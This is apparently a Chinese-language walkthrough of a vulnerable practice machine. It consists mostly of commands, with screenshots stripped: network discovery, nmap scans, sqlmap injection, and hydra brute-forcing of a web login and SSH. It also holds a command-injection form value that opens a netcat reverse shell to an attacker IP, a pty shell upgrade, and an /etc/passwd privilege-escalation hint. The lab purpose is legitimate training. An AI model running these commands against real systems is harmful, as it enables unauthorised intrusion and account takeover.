首先寻找靶机ip

netdiscover -r 192.168.1.0/24



nmap -sS -p- -n -Pn 192.168.1.136



nmap -A -p22,80 -T3 -n -Pn 192.168.1.136



sqlmap -r xxx.txt random-agent --dbs --level 3 --risk 3





hydra -l admin -P password.lst -f 192.168.1.136 http-post-form "/login.php:username=^USER^&password=^PASS^:S=index.php" -V



radio=nc -e /bin/bash 192.168.1.131 3333&submit=Run

hydra -l jim -P pass.bak ssh://192.168.1.136 -vV



openssl passwd -1 -salt test 123456

最后总结:

1.遇到登录界面,一般有两种思路:sql注入、爆破

2.hydra遇到表单爆破时,返回包是302跳转并没有错误提示也不知道正确提示,就很难找到错误标志,



3./var/mail 一般是放mail 的地方也要搜一搜。

4.优化bash python -c 'import pty;pty.spawn("/bin/bash");'

5.向/etc/passwd写内容提权是最好设个密码。

6.我真菜